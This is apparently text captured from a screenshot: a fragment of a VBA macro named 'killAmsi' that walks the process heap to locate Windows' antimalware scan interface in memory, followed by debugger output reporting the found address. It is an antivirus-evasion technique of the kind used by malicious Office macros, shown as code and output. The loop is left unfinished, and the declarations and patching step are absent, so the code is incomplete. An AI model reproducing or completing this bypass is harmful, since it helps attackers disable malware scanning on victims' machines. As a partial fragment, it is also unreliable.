 Sub killAmsi()
Dim heapHandle As Long
Dim numHandles As Long
Dim phe As PROCESS_HEAP_ENTRY
Dim bytesWritten As Long
bytesWritten = &HDEADBEEF
' fetch initial process heap entry
phe.lpData = 0
numHandles = GetHeapHandles(1, heapHandle)
Debug.Print "our heap handle is: " & Hex(heapHandle)
retVal = MoonWalk(heapHandle, phe)
Dim count As Long
Dim magicWord As Long
Dim size As Long
count = 0
Dim i As Long
Dim startTime As Single
startTime = Timer()
Do While MoonWalk(heapHandle, phe) <> 0
count = count + 1
Direktbereich
our heap handle is: 980000
gotcha at address: 13C37B88 length: 16 PHE nr: 127955
runtime: 56,625